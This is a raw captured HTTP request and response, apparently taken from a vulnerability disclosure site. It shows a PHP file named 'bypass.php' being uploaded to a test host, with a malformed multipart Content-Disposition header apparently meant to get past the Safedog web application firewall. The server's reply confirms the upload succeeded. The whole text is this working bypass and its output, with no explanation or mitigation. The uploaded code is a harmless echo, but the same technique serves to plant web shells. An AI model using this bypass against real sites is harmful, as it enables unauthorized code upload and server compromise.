 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: www.hackme.com
Proxy-Connection: keep-alive
Content-Length: 342
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hackme.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.155 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysnXY4rAshTKCPSr1
Referer: http://www.hackme.com/test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4
Cookie: safedog-flow-item=860F3E483E4F89934B6A82E774BBD037;
------WebKitFormBoundarysnXY4rAshTKCPSr1
Content-Disposition: name="file"; filename="bypass.php"
Content-Type: application/octet-stream
<?php
echo 'bypass safedog upload ';
?>
------WebKitFormBoundarysnXY4rAshTKCPSr1
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundarysnXY4rAshTKCPSr1--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 22 Aug 2015 06:44:25 GMT
Server: Apache/2.2.21 (Win32)
Content-Length: 36
Content-Type: text/html
Success upload. FileName: bypass.php
www.wooyun.org